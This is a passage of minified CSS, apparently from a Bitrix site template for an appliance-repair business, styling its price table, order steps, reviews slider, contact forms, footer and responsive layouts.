#4eb100;border-radius:63px 63px 0 0;height:72px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;position:relative;z-index:10}.eco_price__block .headline .elem_head{font-weight:500;font-size:18px;line-height:120%;color:#4eb100;height:100%;border-right:1px solid rgba(78,177,0,.2);display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.eco_price__block .headline .elem_head.breakdown{width:486px}.eco_price__block .headline .elem_head.warranty{width:203px}.eco_price__block .headline .elem_head.warranty .option_one{width:100px;height:99px}.eco_price__block .headline .elem_head.warranty .option_two{width:100px;height:81px}.eco_price__block .headline .elem_head.price{width:593px;border-right:none}.eco_price__block .content{background:#fff;border-bottom:1px solid #4eb100;box-shadow:0 30px 40px rgba(0,0,0,.14)}.eco_price__block .content .item:last-of-type .outer{border-bottom:none}.eco_price__block .content .item:last-of-type .inner{border-top:1px solid rgba(78,177,0,.2)}.eco_price__block .content .item .outer{display:-webkit-box;display:flex;height:131px;background:#fff;border:1px solid #4eb100;border-bottom:1px solid rgba(78,177,0,.2);border-top:none}.eco_price__block .content .item .outer .elem{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;border-right:1px solid rgba(78,177,0,.2)}.eco_price__block .content .item .outer .elem.breakdown{width:486px;font-weight:500;font-size:18px;line-height:130%;-webkit-box-pack:start;justify-content:flex-start;padding-left:25px}.eco_price__block .content .item .outer .elem.breakdown .for_img{width:80px;height:80px;margin-right:40px}.eco_price__block .content .item .outer .elem.warranty{width:203px}.eco_price__block .content .item .outer .elem.price{width:593px;font-weight:500;font-size:24px;line-height:130%}.eco_price__block .content .item .outer .elem.price br{display:none}.eco_price__block .content .item .outer .elem.block_arrow{border-right:none;margin:0 auto}.eco_price__block .content .item .outer .elem.block_arrow img{width:0;height:0;opacity:0}.eco_price__block .content .item .outer .elem.block_arrow img.active{-webkit-animation:.2s linear forwards activeArrow;animation:.2s linear forwards activeArrow}@-webkit-keyframes activeArrow{0%{width:0;height:0;opacity:0}100%{width:100%;height:100%;opacity:1}}.eco_price__block .content .item:hover{cursor:pointer}.eco_price__block .content .item:hover .breakdown,.eco_price__block .content .item:hover .price{color:#4eb100;-webkit-transition:.3s;transition:.3s}.eco_price__block .content .item .inner{border:1px solid #4eb100;border-bottom:1px solid rgba(78,177,0,.2);border-top:none;display:none}.eco_price__block .content .item .inner .inner__block{display:-webkit-box;display:flex;flex-wrap:wrap;padding:25px}.eco_price__block .content .item .inner .inner__block .elem{font-weight:300;font-size:14px;line-height:110%;background:#e5ffcb;height:48px;border-radius:20px;padding:0 10px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;max-width:300px;text-align:center;margin-right:10px;margin-bottom:10px}.eco_price__slider{display:none;box-shadow:0 30px 40px rgba(0,0,0,.14);border-bottom:1px solid #4eb100}.eco_price__slider .flickity-viewport{overflow:inherit}.eco_price__slider .item{width:100%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;border-top:1px solid #4eb100}.eco_price__slider .item .outer{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.eco_price__slider .item .outer .top{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between;height:90px;border-bottom:1px solid rgba(78,177,0,.2);padding-left:10px;padding-right:10px}.eco_price__slider .item .outer .top img{width:80px;height:80px}.eco_price__slider .item .outer .top .count{font-weight:500;font-size:30px;line-height:130%;color:#4eb100}.eco_price__slider .item .outer .breakdown{padding-top:25px;padding-left:27px;padding-bottom:30px}.eco_price__slider .item .outer .breakdown .title{font-weight:500;font-size:18px;line-height:180%;color:#4eb100}.eco_price__slider .item .outer .breakdown .text{font-weight:500;font-size:16px;line-height:130%;color:#000;margin-top:5px}.eco_price__slider .item .outer .warranty{padding-left:27px;padding-bottom:30px}.eco_price__slider .item .outer .warranty .title{font-weight:500;font-size:18px;line-height:180%;color:#4eb100}.eco_price__slider .item .outer .warranty .text{font-weight:500;font-size:16px;line-height:130%;color:#000;margin-top:5px}.eco_price__slider .item .outer .price{padding-left:27px;padding-bottom:30px;border-bottom:1px solid rgba(78,177,0,.2)}.eco_price__slider .item .outer .price .title{font-weight:500;font-size:18px;line-height:180%;color:#4eb100}.eco_price__slider .item .outer .price .text{font-size:20px;line-height:130%;color:#000;margin-top:5px;font-weight:500}.eco_price__slider .item .inner__top{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;height:80px;padding:0 35px}.eco_price__slider .item .inner__top .title{font-weight:500;font-size:18px;line-height:180%;color:#4eb100}.eco_price__slider .item .inner__top .block_arrow{border-right:none;margin:0 0 0 auto;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.eco_price__slider .item .inner__top .block_arrow img{width:0;height:0;opacity:0}.eco_price__slider .item .inner__top .block_arrow img.active{-webkit-animation:.2s linear forwards activeArrow;animation:.2s linear forwards activeArrow}@keyframes activeArrow{0%{width:0;height:0;opacity:0}100%{width:100%;height:100%;opacity:1}}.eco_price__slider .item .inner__block{display:none;border-top:1px solid rgba(78,177,0,.2);padding:20px 5px}.eco_price__slider .item .inner__block .elem{font-weight:300;font-size:14px;line-height:110%;background:#e5ffcb;height:48px;border-radius:20px;padding:0 10px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;max-width:300px;text-align:center;max-width:310px;margin:0 auto 10px}.eco_opti_form{position:relative}.eco_opti_form:before{content:'';position:absolute;left:0;top:-300px;width:580px;height:714px;z-index:-1;background:url(/bitrix/templates/books/css/../img/opti_form/left_back.svg) 0 0/contain no-repeat}.eco_opti_form__block{position:relative;z-index:10;background:url(/bitrix/templates/books/css/../img/opti_form/back.svg) 0 -20px/cover no-repeat #fff;box-shadow:0 30px 40px rgba(0,0,0,.14);border-radius:63px;width:1000px;height:270px;padding-top:34px;padding-left:98px;margin-bottom:185px}.eco_opti_form__block h3{font-weight:500;font-size:30px;line-height:220%}.eco_opti_form__block .opti{color:#8a8a8a;font-weight:300;font-size:16px;line-height:220%}.eco_opti_form__block .opti br{display:none}.eco_opti_form__block form{margin-top:45px;display:-webkit-box;display:flex}.eco_opti_form__block form .error_name{display:none;opacity:0;position:absolute;color:#ff833d;font-size:13px;margin-top:3px}.eco_opti_form__block form .error_name.active{display:inline-block;opacity:1;-webkit-transition:.3s;transition:.3s}.eco_opti_form__block form .error_tel{display:none;opacity:0;position:absolute;color:#ff833d;font-size:13px;margin-top:3px}.eco_opti_form__block form .error_tel.active{display:inline-block;opacity:1;-webkit-transition:.3s;transition:.3s}.eco_opti_form__block form input{box-sizing:border-box;width:250px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em}.eco_opti_form__block form input::-webkit-input-placeholder{color:#737373}.eco_opti_form__block form input::-moz-placeholder{color:#737373}.eco_opti_form__block form input:-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::placeholder{color:#737373}.eco_opti_form__block form .input_item{width:250px}.eco_opti_form__block form .input_item:last-of-type{margin-left:20px}.eco_opti_form__block form .action{font-family:Stem,Arial,sans-serif;outline:0;background:0 0;border:none;background:-webkit-linear-gradient(346.76deg,#4eb100 -10.28%,#7ee62c 111.67%);background:linear-gradient(103.24deg,#4eb100 -10.28%,#7ee62c 111.67%);cursor:pointer;letter-spacing:.04em;color:#fff;-webkit-transition:.3s;transition:.3s;border-radius:58px;width:250px;height:45px;font-weight:500;font-size:16px;line-height:21px;text-align:center;margin-left:23px}.eco_opti_form__block form .action:hover{opacity:.7}.eco_opti_form__block .call_number{position:absolute;z-index:11;right:-342px;top:0;width:390px;height:349px;background:url(/bitrix/templates/books/css/../img/opti_form/call_number.png) 0 0/contain no-repeat;color:#fff;-webkit-filter:drop-shadow(0 20px 25px rgba(0, 0, 0, .14));filter:drop-shadow(0 20px 25px rgba(0, 0, 0, .14))}.eco_opti_form__block .call_number .block_for_desc{width:100%;height:100%;position:relative}.eco_opti_form__block .call_number .block_for_desc .desc{position:absolute;bottom:70px;left:55px}.eco_opti_form__block .call_number .block_for_desc .desc .text{font-weight:500;font-size:16px;line-height:140%;margin-bottom:10px}.eco_opti_form__block .call_number .block_for_desc .desc .text br{display:none}.eco_opti_form__block .call_number .block_for_desc .desc .tel{font-weight:500;font-size:28px;line-height:160%;-webkit-transition:.3s;transition:.3s}.eco_opti_form__block .call_number .block_for_desc .desc .tel:hover{color:#ffff2e}.eco_order{background:url(/bitrix/templates/books/css/../img/order/back.svg) 100% 100%/cover no-repeat;height:940px;width:100%;padding-top:72px}.eco_order h2{font-weight:500;font-size:30px;line-height:135%;text-transform:uppercase;color:#4eb100;margin-left:35px}.eco_order h2 br{display:none}.eco_order__block{display:-webkit-box;display:flex;flex-wrap:wrap;margin-top:70px;margin-left:40px}.eco_order__block .item{z-index:12;width:352px;height:264px;background:url(/bitrix/templates/books/css/../img/order/back1.svg) 0 0/cover no-repeat}.eco_order__block .item:nth-child(-n+3){margin-bottom:11px}.eco_order__block .item:nth-child(2){z-index:11;width:421px;height:264px;background:url(/bitrix/templates/books/css/../img/order/back2.svg) 0 0/cover no-repeat;margin-left:-45px}.eco_order__block .item:nth-child(2) .item__block{padding-left:120px}.eco_order__block .item:nth-child(3){position:relative;z-index:10;width:384px;height:264px;background:url(/bitrix/templates/books/css/../img/order/back3.svg) 0 0/cover no-repeat;margin-left:-45px}.eco_order__block .item:nth-child(3) .item__block{padding-left:120px}.eco_order__block .item:nth-child(3)::after{content:'';position:absolute;top:calc(50% - 2px);right:-155px;width:1242px;height:287px;background:url(/bitrix/templates/books/css/../img/order/transition.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(4){z-index:9;width:402px;height:264px;background:url(/bitrix/templates/books/css/../img/order/back4.svg) 0 0/cover no-repeat;margin-left:150px}.eco_order__block .item:nth-child(4) .item__block{padding-left:100px}.eco_order__block .item:nth-child(5){z-index:8;width:403px;height:264px;background:url(/bitrix/templates/books/css/../img/order/back5.svg) 0 0/cover no-repeat;margin-left:-35px}.eco_order__block .item:nth-child(5) .item__block{padding-left:100px}.eco_order__block .item:nth-child(6){z-index:7;width:316px;height:265px;background:url(/bitrix/templates/books/css/../img/order/back6.svg) 0 0/cover no-repeat;margin-left:-35px}.eco_order__block .item:nth-child(6) .item__block{padding-left:100px}.eco_order__block .item:nth-child(6) .text{max-width:220px;min-width:220px}.eco_order__block .item:nth-child(6)::after{display:none}.eco_order__block .item__block{position:relative;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;width:267px;height:267px;padding-top:40px;padding-bottom:50px}.eco_order__block .item__block .for_img{background:#fff;width:62px;height:62px;border-radius:50%;padding:10px;margin-bottom:18px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.eco_order__block .item__block .text{text-align:center;font-weight:400;font-size:15px;line-height:140%;margin:auto 0;max-width:190px}.eco_warranty{padding-bottom:100px}.eco_warranty .wrapper{position:relative}.eco_warranty .wrapper::before{content:'';z-index:-1;width:212px;height:285px;position:absolute;left:0;top:170px;background:url(/bitrix/templates/books/css/../img/warranty/back.svg) 0 0/contain no-repeat}.eco_warranty h2{font-weight:500;font-size:30px;line-height:135%;text-transform:uppercase;color:#000;margin-left:40px;margin-bottom:60px}.eco_warranty h2 br{display:none}.eco_warranty__block{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;margin:0 auto}.eco_warranty__block .contract{display:-webkit-box;display:flex;margin-right:50px}.eco_warranty__block .contract a{box-shadow:0 30px 40px rgba(0,0,0,.14)}.eco_warranty__block .contract a:first-child{margin-right:50px}.eco_warranty__block .contract a img{width:344px;height:458px}.eco_warranty__block .certificate{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between;width:344px}.eco_warranty__block .certificate a{box-shadow:0 30px 40px rgba(0,0,0,.14)}.eco_warranty__block .certificate a:nth-child(-n+2){margin-bottom:34px}.eco_warranty__block .certificate a img{width:149px;height:212px}.eco_reviews{background:url(/bitrix/templates/books/css/../img/reviews/back.svg) 100% 100%/cover no-repeat;height:710px;width:100%}.eco_reviews .wrapper{position:relative;padding-top:90px;height:100%}.eco_reviews h2{font-weight:500;font-size:30px;line-height:135%;text-transform:uppercase;color:#fff;margin-left:40px}.eco_reviews__block{width:100%;margin:40px auto 0;height:450px;padding:0 50px}.eco_reviews__block .flickity-viewport{height:460px;overflow:inherit}.eco_reviews__block .flickity-page-dots{width:630px}.eco_reviews__block .flickity-page-dots .dot{width:18px;height:18px;background:#fff;opacity:1;box-shadow:0 5px 20px rgba(0,0,0,.3)}.eco_reviews__block .flickity-page-dots .dot.is-selected{background:#ffff2e}.eco_reviews .item{background:#fff;border-radius:63px;position:absolute;box-shadow:0 30px 40px rgba(0,0,0,.34);padding:45px 100px 50px 63px}.eco_reviews .item .item__block{position:relative;width:100%;height:100%}.eco_reviews .item::after{content:'';position:absolute;bottom:-30px;width:108px;height:30px;background:url(/bitrix/templates/books/css/../img/reviews/arrow.png) 0 0/cover no-repeat}.eco_reviews .item.one{z-index:1;width:700px;bottom:120px;left:0}.eco_reviews .item.two{z-index:2;width:670px;top:50px;right:100px}.eco_reviews .item.two::after{right:60px}.eco_reviews .item.three{z-index:2;width:600px;bottom:70px;right:0}.eco_reviews .item .name{font-weight:500;font-size:18px;line-height:130%;color:#4eb100;margin-bottom:15px}.eco_reviews .item .text{font-weight:400;font-size:15px;line-height:170%;color:#000}.eco_territory{padding-top:60px;background:url(/bitrix/templates/books/css/../img/territory/back.svg) 0 0/cover no-repeat;height:746px}.eco_territory .wrapper{position:relative;height:100%}.eco_territory h2{font-weight:500;font-size:30px;line-height:135%;text-transform:uppercase;color:#000;margin-left:40px;margin-bottom:30px}.eco_territory .opti{font-weight:400;font-size:15px;line-height:180%;margin-left:40px}.eco_territory .opti .xs_br{display:none}.eco_territory__block{position:absolute;width:858px;height:600px;top:30px;left:60px}.eco_territory__block .lg_map,.eco_territory__block .md_map,.eco_territory__block .xs_map{display:none}.eco_territory .for_form{width:100%;height:100%;display:-webkit-box;display:flex;-webkit-box-pack:end;justify-content:flex-end;position:relative}.eco_territory .for_form form{width:373px;height:425px;background:url(/bitrix/templates/books/css/../img/territory/right_form.svg) 0 0/contain no-repeat;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-filter:drop-shadow(0 20px 25px rgba(0, 0, 0, .14));filter:drop-shadow(0 20px 25px rgba(0, 0, 0, .14));padding:40px}.eco_territory .for_form form br{display:none}.eco_territory .for_form form .error_name{display:none;opacity:0;position:absolute;color:#ff833d;font-size:13px;margin-top:3px}.eco_territory .for_form form .error_name.active{display:inline-block;opacity:1;-webkit-transition:.3s;transition:.3s}.eco_territory .for_form form .error_tel{display:none;opacity:0;position:absolute;color:#ff833d;font-size:13px;margin-top:3px}.eco_territory .for_form form .error_tel.active{display:inline-block;opacity:1;-webkit-transition:.3s;transition:.3s}.eco_territory .for_form form .title{text-transform:uppercase;font-weight:500;font-size:20px;line-height:150%;color:#fff;margin-bottom:40px}.eco_territory .for_form form input{box-sizing:border-box;width:270px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em}.eco_territory .for_form form input::-webkit-input-placeholder{color:#737373}.eco_territory .for_form form input::-moz-placeholder{color:#737373}.eco_territory .for_form form input:-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::placeholder{color:#737373}.eco_territory .for_form form .input_item{width:270px}.eco_territory .for_form form .input_item:nth-of-type(even){margin-bottom:20px}.eco_territory .for_form form .action{font-family:Stem,Arial,sans-serif;outline:0;background:#ffff2e;border:none;cursor:pointer;letter-spacing:.04em;-webkit-transition:.3s;transition:.3s;border-radius:58px;width:270px;height:45px;color:#3c3c3c;font-weight:500;font-size:16px;line-height:21px;text-align:center;margin-top:30px}.eco_territory .for_form form .action:hover{opacity:.7}.eco_footer{position:absolute;left:0;right:0;bottom:-400px;background:#292c29;height:400px}.eco_footer__block{padding-top:25px;padding-left:25px;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.eco_footer__block .logo_block .logo{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.eco_footer__block .logo_block .logo img{width:47px;height:52px}.eco_footer__block .logo_block .logo .title{padding-top:14px;color:#8d9685;margin-left:17px;font-weight:600;font-size:27px;line-height:39px}.eco_footer__block .logo_block .logo .title span{color:#4eb100;font-weight:600;font-size:27px;line-height:39px}.eco_footer__block .logo_block .desc{margin-top:15px;padding-left:64px;color:#8a8a8a;font-size:14px;line-height:165%;font-weight:400;width:290px}.eco_footer__block .other_specializations .title{color:#8a8a8a;font-weight:400;font-size:15px;line-height:180%;margin-bottom:31px}.eco_footer__block .other_specializations .links{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.eco_footer__block .other_specializations .links a{color:#4eb100;text-transform:uppercase;font-weight:600;font-size:15px;line-height:292%}.eco_footer__block .other_specializations .links a:hover{opacity:.7;-webkit-transition:.3s;transition:.3s}.eco_footer__block .consultation .title{color:#8a8a8a;font-weight:400;font-size:15px;line-height:180%;margin-bottom:40px}.eco_footer__block .consultation .info{display:-webkit-box;display:flex}.eco_footer__block .consultation .info a{color:#fff;font-weight:500;font-size:25px;line-height:32px}.eco_footer__block .consultation .info a:hover{color:#4eb100;-webkit-transition:.3s;transition:.3s}.eco_footer__block .consultation .info .time{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;margin-left:50px}.eco_footer__block .consultation .info .time .text{margin-left:13px;height:34px}.eco_footer__block .consultation .info .time .text .number{color:#fff;font-weight:500;font-size:16px;line-height:21px}.eco_footer__block .consultation .info .time .text .title{color:#fff;font-size:14px;line-height:18px;font-weight:300}.eco_404{height:100vh;background:url(/bitrix/templates/books/css/../img/404/back.svg) 0 0/cover no-repeat;padding-top:15vh}.eco_404 img{display:none;margin:0 auto}.eco_404 img.lg_404{display:block}.eco_404 .text{font-weight:500;font-size:24px;line-height:145%;color:#fff;text-align:center;margin-top:30px}.eco_404 a{font-family:Stem,Arial,sans-serif;outline:0;background:#ffff2e;border:none;cursor:pointer;text-align:center;letter-spacing:.04em;-webkit-transition:.3s;transition:.3s;border-radius:58px;width:282px;height:55px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;color:#3c3c3c;box-shadow:0 30px 50px rgba(0,0,0,.24);font-weight:500;font-size:16px;line-height:21px;margin:45px auto 0}.eco_404 a:hover{opacity:.7}#modal_accepted{display:none;background:url(/bitrix/templates/books/css/../img/modal/back.svg) 0 0/cover no-repeat;width:320px;height:200px;overflow:hidden;position:relative}#modal_accepted .title{font-weight:500;font-size:18px;line-height:135%;color:#fff;text-transform:uppercase;text-align:center}#modal_accepted .desc{font-weight:400;font-size:14px;line-height:140%;color:#fff;text-align:center;display:block;margin:10px auto 0;width:235px}#modal_accepted.fancybox-content{padding-top:50px;padding-left:20px;padding-right:20px}#modal_accepted .fancybox-button svg{margin-top:15px;margin-right:15px;width:20px;height:20px}.eco_mobile_call{font-family:Stem,Arial,sans-serif;outline:0;background:0 0;border:none;background:-webkit-linear-gradient(346.76deg,#4eb100 -10.28%,#7ee62c 111.67%);background:linear-gradient(103.24deg,#4eb100 -10.28%,#7ee62c 111.67%);cursor:pointer;letter-spacing:.04em;color:#fff;-webkit-transition:.3s;transition:.3s;border-radius:0;height:45px;font-weight:500;font-size:16px;line-height:21px;text-align:center;position:fixed;width:100%;margin:0;left:0;right:0;bottom:-45px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;z-index:15;display:none}.eco_mobile_call:hover{opacity:.7;opacity:unset}.eco_mobile_call.active{bottom:0}@media screen and (max-width:1400px){.wrapper{padding-left:34px;padding-right:34px;max-width:1080px}.debug>div{padding-left:34px;padding-right:34px;max-width:1080px}.eco_head{background:url(/bitrix/templates/books/css/../img/header/back_lg.svg) 100% 100%/cover no-repeat}.eco_head__menu.fixed{width:1010px}.eco_head__menu .logo img{width:33px;height:36px}.eco_head__menu .logo .title,.eco_head__menu .logo .title span{margin-left:5px;font-size:21px;line-height:26px}.eco_head__menu .list_menu{margin-left:25px}.eco_head__menu .list_menu li{margin-left:15px}.eco_head__menu .list_menu li a{font-size:14px;line-height:18px}.eco_head__menu .time{margin-top:14px;margin-left:12px}.eco_head__menu .time .text .number,.eco_head__menu .time .text .title{font-size:12px;line-height:15px}.eco_head__menu .tel{font-size:20px;line-height:26px;padding-top:25px;margin-top:8px}.eco_head__block{background:url(/bitrix/templates/books/css/../img/header/back2_lg.svg) 0 0/cover no-repeat #fff;padding:54px 30px 34px 40px}.eco_head__block h1,.eco_head__block h1 span{font-size:25px;width:620px}.eco_head__block .advantages{flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between;margin-left:0;margin-top:40px;width:492px}.eco_head__block .advantages .item{margin-left:0;width:50%}.eco_head__block .advantages .item:nth-child(1) img{width:33px;height:33px}.eco_head__block .advantages .item:nth-child(2) img{width:28px;height:27px}.eco_head__block .advantages .item:nth-child(3) img{width:26px;height:31px}.eco_head__block .advantages .item:nth-child(4) img{width:43px;height:18px}.eco_head__block .advantages .item:nth-child(-n+2){margin-bottom:45px}.eco_head__block .advantages .item .text{font-size:14px;line-height:125%}.eco_head__block .appliance{width:260px}.eco_head__block .appliance.main{width:310px}.eco_head__block .appliance__block{margin-left:30px}.eco_head__block .form_one{margin-top:45px}.eco_head__block .form_one .fact{width:179px;font-size:12px;line-height:150%;margin-right:20px}.eco_head__block .form_one input{box-sizing:border-box;width:240px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;letter-spacing:.02em;font-size:14px;line-height:18px}.eco_head__block .form_one input::-webkit-input-placeholder{color:#737373}.eco_head__block .form_one input::-moz-placeholder{color:#737373}.eco_head__block .form_one input:-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::placeholder{color:#737373}.eco_head__block .form_one .action{width:219px}.eco_advantages{background:url(/bitrix/templates/books/css/../img/advantages/back_lg.svg) 50% 100%/cover no-repeat}.eco_advantages__block .item .for_img{width:65px;height:65px;margin-right:15px}.eco_advantages__block .item .text{width:217px;font-size:14px}.eco_price{margin-top:-280px}.eco_price .wrapper{padding:0}.eco_price__block .headline .elem_head.breakdown{width:424px}.eco_price__block .headline .elem_head.warranty{width:141px}.eco_price__block .headline .elem_head.price{width:513px}.eco_price__block .content .item .outer .elem.breakdown{width:424px;font-size:16px}.eco_price__block .content .item .outer .elem.warranty{width:141px}.eco_price__block .content .item .outer .elem.price{width:446px}.eco_opti_form .wrapper{padding:0}.eco_opti_form:before{top:-345px}.eco_opti_form__block{padding-left:35px;margin-bottom:130px}.eco_opti_form__block form input{box-sizing:border-box;width:210px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;letter-spacing:.02em;font-size:14px;line-height:18px}.eco_opti_form__block form input::-webkit-input-placeholder{color:#737373}.eco_opti_form__block form input::-moz-placeholder{color:#737373}.eco_opti_form__block form input:-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::placeholder{color:#737373}.eco_opti_form__block form .input_item{width:210px}.eco_opti_form__block form .action{width:210px;margin-left:15px}.eco_opti_form__block .call_number{width:340px;height:349px;background:url(/bitrix/templates/books/css/../img/opti_form/call_number_lg.png) 0 0/contain no-repeat;right:-80px}.eco_order{background:url(/bitrix/templates/books/css/../img/order/back_lg.svg) 60% 100%/cover no-repeat}.eco_order .wrapper{padding-left:0;padding-right:0}.eco_order__block{margin-top:65px;margin-left:0}.eco_order__block .item:nth-child(3)::after{right:-23px;width:1077px;background:url(/bitrix/templates/books/css/../img/order/transition_lg.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(4){margin-left:29px}.eco_warranty .wrapper::before{left:-85px}.eco_warranty__block .contract,.eco_warranty__block .contract a:first-child{margin-right:25px}.eco_warranty__block .contract a img{width:326px;height:434px}.eco_warranty__block .certificate{width:308px}.eco_warranty__block .certificate a:nth-child(-n+2){margin-bottom:32px}.eco_warranty__block .certificate a img{width:142px;height:201px}.eco_reviews{background:url(/bitrix/templates/books/css/../img/reviews/back_lg.svg) 40% 100%/cover no-repeat}.eco_reviews .wrapper{padding-left:0;padding-right:0}.eco_reviews .item{padding-left:40px}.eco_reviews .item.one{width:590px;left:35px}.eco_reviews .item.one::after{left:55px}.eco_reviews .item.three,.eco_reviews .item.two{width:520px}.eco_reviews .item.three::after{left:55px}.eco_reviews .item .text{font-size:14px}.eco_territory{background-position:50% 100%}.eco_territory .opti,.eco_territory h2{margin-left:0}.eco_territory__block{top:100px;left:-100px}.eco_territory__block .map{display:none}.eco_territory__block .lg_map{display:block}.eco_territory .for_form form{position:absolute;right:0;top:-35px}.eco_footer__block{padding-top:35px;padding-left:0}.eco_footer__block .logo_block .logo img{width:30px;height:33px}.eco_footer__block .logo_block .logo .title{font-size:21px;line-height:32px;padding-top:4px;margin-left:12px}.eco_footer__block .logo_block .logo .title span{font-size:21px;line-height:32px}.eco_footer__block .logo_block .desc{padding-left:42px;font-size:13px;margin-top:10px}.eco_footer__block .other_specializations{flex-shrink:0;margin-left:20px;margin-right:50px}.eco_footer__block .other_specializations .title{font-size:14px;line-height:140%;margin-top:16px;width:241px;margin-bottom:17px}.eco_footer__block .other_specializations .links a{font-size:14px;line-height:290%}.eco_footer__block .consultation{flex-shrink:0}.eco_footer__block .consultation .title{font-size:14px;line-height:140%;margin-top:16px;width:215px;margin-bottom:17px}.eco_footer__block .consultation .info a{font-size:22px;line-height:28px;margin-bottom:25px}.eco_footer__block .consultation .info .time{margin-left:35px;margin-top:-7px}.eco_footer__block .consultation .info .time .text{height:40px}.eco_footer__block .consultation .info .time .text .title{line-height:0}}@media screen and (max-width:1080px){.wrapper{padding-left:19px;padding-right:19px;max-width:768px}.debug>div{padding-left:19px;padding-right:19px;max-width:768px}.eco_head{background:url(/bitrix/templates/books/css/../img/header/back_md.svg) 100% 100%/cover no-repeat}.eco_head__menu{-webkit-box-pack:justify;justify-content:space-between}.eco_head__menu.fixed{width:730px}.eco_head__menu .logo{-webkit-box-align:start;align-items:flex-start;margin-top:15px}.eco_head__menu .list_menu,.eco_head__menu .logo .title{display:none}.eco_head__menu .time{margin-top:6px}.eco_head__menu .time .text .number,.eco_head__menu .time .text .title{font-size:14px;line-height:110%}.eco_head__menu .tel{font-size:16px;line-height:21px;margin-left:60px;padding-top:25px}.eco_head__menu .mob_menu_action{display:-webkit-box;display:flex}.eco_head__block{background:url(/bitrix/templates/books/css/../img/header/back2_md.svg) 0 0/cover no-repeat #fff;height:auto;padding:35px 24px 60px 20px}.eco_head__block h1,.eco_head__block h1 span{font-size:21px;width:450px}.eco_head__block .advantages{width:450px}.eco_head__block .advantages .item{margin-left:0}.eco_head__block .advantages .item:nth-child(1) img{width:42px;height:42px}.eco_head__block .advantages .item:nth-child(2) img{width:36px;height:34px}.eco_head__block .advantages .item:nth-child(3) img{width:33px;height:40px}.eco_head__block .advantages .item:nth-child(4) img{width:55px;height:23px}.eco_head__block .advantages .item .text{margin-left:20px}.eco_head__block .appliance{top:-25px;width:230px}.eco_head__block .appliance.main{width:260px}.eco_head__block .form_one{margin-top:25px;padding-top:25px;position:relative}.eco_head__block .form_one .fact{width:100%;position:absolute;left:0;bottom:-40px}.eco_head__block .form_one input{box-sizing:border-box;width:220px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em}.eco_head__block .form_one input::-webkit-input-placeholder{color:#737373}.eco_head__block .form_one input::-moz-placeholder{color:#737373}.eco_head__block .form_one input:-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::placeholder{color:#737373}.eco_head__block .form_one .input_item:last-of-type{margin-left:15px}.eco_head__block .form_one .action{width:220px;margin-left:15px}.eco_brands .slider .item{margin-right:50px}.eco_advantages{background:url(/bitrix/templates/books/css/../img/advantages/back_md.svg) 0 0/cover no-repeat;padding-top:40px}.eco_advantages h2{font-size:22px;line-height:135%;margin-left:0;margin-bottom:60px}.eco_advantages__block{padding-left:0}.eco_advantages__block .item .for_img{width:60px;height:60px;margin-right:20px}.eco_advantages__block .item .text{width:280px;font-size:15px}.eco_price{margin-bottom:40px}.eco_price h2{font-size:22px;line-height:135%;margin-left:19px}.eco_price h2 br{display:block}.eco_price h2 br.xs{display:none}.eco_price__block .headline .elem_head.breakdown{width:343px}.eco_price__block .headline .elem_head.warranty{width:148px}.eco_price__block .headline .elem_head.price{width:275px}.eco_price__block .content .item .outer .elem.breakdown{width:343px}.eco_price__block .content .item .outer .elem.warranty{width:148px}.eco_price__block .content .item .outer .elem.price{width:194px;font-size:18px;padding:0 20px;text-align:center}.eco_price__block .content .item .outer .elem.price span{display:none}.eco_price__block .content .item .outer .elem.price br{display:block}.eco_opti_form{height:470px}.eco_opti_form__block{background:url(/bitrix/templates/books/css/../img/opti_form/back_md.svg) 0 